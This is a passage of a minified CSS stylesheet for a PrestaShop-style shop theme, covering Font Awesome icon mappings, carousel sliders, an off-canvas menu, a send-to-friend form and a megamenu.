efore{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.jcarousel-skin-previews{position:relative}.jcarousel-skin-previews ul{position:relative;list-style:none;margin:0;padding:0}.jcarousel-skin-previews li{float:none !important}.jcarousel-skin-previews .jcarousel-clip{overflow:hidden}.jcarousel-skin-previews .jcarousel-list.jcarousel-list-vertical{overflow:visible !important}.jcarousel-skin-previews .jcarousel-clip-vertical{width:100%;padding:0}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{position:absolute;top:-28px;right:0;text-decoration:none;padding-bottom:10px;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev{right:20px}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{display:inline-block;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{}.jcarousel-skin-previews .jcarousel-prev{margin-right:5px}.jcarousel-skin-previews .jcarousel-next{background-position:top right}.jcarousel-skin-previews .jcarousel-prev-disabled:hover{background-position:top left!important}.jcarousel-skin-previews .jcarousel-prev:hover{background-position:bottom left}.jcarousel-skin-previews .jcarousel-next-disabled:hover{background-position:top right!important}.jcarousel-skin-previews .jcarousel-next:hover{background-position:bottom right}.jcarousel-skin-previews .jcarousel-prev-disabled,.jcarousel-skin-previews .jcarousel-next-disabled{color:#2B2B2B !important;cursor:default}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:none !important;width:100%}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:25%}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.tab-content > .tab-pane{width:100%;height:0;display:block}.tab-content > .tab-pane.active{height:auto}.owl-carousel .owl-item img{display:block;width:100%}.owl-slider .item{position:relative}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-slider-outer.slider-listing .owl-controls{left:5px;bottom:5%;top:auto;padding-bottom:0}.owl-theme .owl-controls .owl-nav{text-align:center}.owl-theme .owl-controls .owl-nav div{display:inline-block;zoom:1;width:9px;*display:inline}.owl-slider-outer .owl-slider-next:hover,.owl-slider-outer .owl-slider-prev:hover,.owl-theme .owl-controls .owl-nav div:hover{}.owl-theme .owl-controls .owl-nav div.disabled{cursor:default}.owl-theme .owl-controls .owl-nav div.owl-prev,.owl-theme .owl-controls .owl-nav div.owl-next{display:inline-block;font-size:0;margin:0 2px;position:absolute;text-align:center;top:calc(50% - 75px);height:45px;width:45px;border-radius:50%;background-position:50% 50%}.owl-theme .owl-controls .owl-nav div.owl-prev{background:#e1e1e1 url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../../../../../img/icon/prev.png") no-repeat scroll 48% 50%;left:0;margin-left:0}.owl-theme .owl-controls .owl-nav div.owl-next{background:#e1e1e1 url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../../../../../img/icon/next.png") no-repeat scroll 54% 50%;margin-right:0;right:0}.owl-dot > span{background:#d7d7d7;border-radius:50%;display:inline-block;height:10px;width:10px}.owl-dots{position:absolute;width:100%;bottom:23px}.owl-dots .owl-dot{display:inline-block;margin:0 3px}.owl-dot.active span{background:#92c72a none repeat scroll 0 0}.owl-theme .owl-controls.clickable .owl-nav div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls{margin-bottom:0;margin-top:0}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{background:rgba(0,0,0,0) none repeat scroll 0 0;border:1px solid #ddd;display:block;height:7px;margin:2.5px;width:30px;border-radius:0}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);background:#000 none repeat scroll 0 0;border-color:#000;opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:0.92em;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../images/AjaxLoader.gif) no-repeat center center}.owl-theme.product-widgets .owl-controls{position:absolute;margin:0;padding:0 5px 0 0;right:0;top:0;background:#fff}#content-wrap{overflow:hidden;width:100%;height:100%}#content-wrap{-webkit-overflow-scrolling:touch}.menu-button{position:fixed;z-index:1000;margin:1em;padding:0;width:2.5em;height:2.25em;border:none;text-indent:2.5em;font-size:1.5em;color:transparent;background:transparent}.menu-button::before{position:absolute;top:0.5em;right:0.5em;bottom:0.5em;left:0.5em;background:linear-gradient(#373a47 20%,transparent 20%,transparent 40%,#373a47 40%,#373a47 60%,transparent 60%,transparent 80%,#373a47 80%);content:''}.menu-button:hover{opacity:0.6}.close-button{background:#000;color:#ffffff;font-weight:700;padding:18px 25px;text-align:left;text-transform:uppercase;width:100%;border:0;font-size:14px}.menu-wrap{position:fixed;top:0;z-index:1001;width:300px;height:100%;background:#fff;transition:right 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);right:-320px;z-index:3001}.menu-wrap .nav{padding:0 1.5em 0}#off-canvas-menu{background:#fff}.show-menu .menu-wrap{transition:right 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);box-shadow:0 2px 3px rgba(0,0,0,0.1);right:0;top:0;overflow-y:scroll}.show-menu .content::before{opacity:1;-webkit-transition:opacity 0.8s;transition:opacity 0.8s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#sendfriendpage form.std fieldset{margin:0 0 20px 0;padding:10px 15px;background:none repeat scroll 0 0 #eee}#sendfriendpage .product{}#sendfriendpage .product .img_link{float:left}#sendfriendpage .product .img_link img{margin:0 10px 0 0;border:1px solid #ccc}#sendfriendpage .product .product_desc{float:left;width:200px;font-weight:bold;font-size:12px;color:#000}#sendfriendpage #send_friend_form_content{margin-top:40px}#sendfriendpage #send_friend_form_content .text{padding-bottom:10px}#sendfriendpage #send_friend_form_content .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#sendfriendpage #send_friend_form_content .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px}#sendfriendpage #send_friend_form_content .submit{margin:0 20px 0 0;padding:5px 0;text-align:right}#productscategory_list .product-name{margin-bottom:5px}#productscategory_list .product-name a{font-size:15px;line-height:18px;color:#3a3939}#productscategory_list .product-name a:hover{color:#515151}#productscategory_list .exclusive span{font-size:13px;line-height:18px;padding:2px 8px 3px;text-decoration:none}#productscategory_list .exclusive span:focus,#productscategory_list .exclusive span:active{text-decoration:none}#jms-megamenu-container{border:medium none;margin-bottom:0;min-height:auto}.jms-megamenu .nav{text-align:center}.jms-megamenu .nav > li{display:inline-block;float:inherit;margin:0}.jms-megamenu .nav > li > a{text-transform:uppercase}.jms-megamenu .nav > li > a:hover{background:none}.jms-megamenu .nav > li > a .caret{border:0;bottom:6px;z-index:99999;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);position:absolute;margin:0;width:initial;height:initial;opacity:0;filter:alpha(opacity=0)}.jms-megamenu .nav > li > a .caret::after{content:"\f0d8";font-family:Fontawesome;font-size:26px;text-shadow:0 -3px 3px rgba(0,0,0,0.09);color:#fff;font-style:normal}.jms-megamenu .nav > li .dropdown-menu .mega-nav li{padding:2px 0;position:relative}.jms-megamenu .nav > li .dropdown-menu .mega-nav li.mega > a{width:100%;display:block}.jms-megamenu .nav > li .dropdown-menu .mega-nav li.mega > a::after{content:"\f105";font-family:"FontAwesome";position:absolute;right:0;top:calc(50% - 12px);top:-moz-calc(50% - 12px);top:-webkit-calc(50% - 12px);top:-o-calc(50% - 12px)}.jms-megamenu .nav > li .dropdown-menu .mega-nav > .mega > 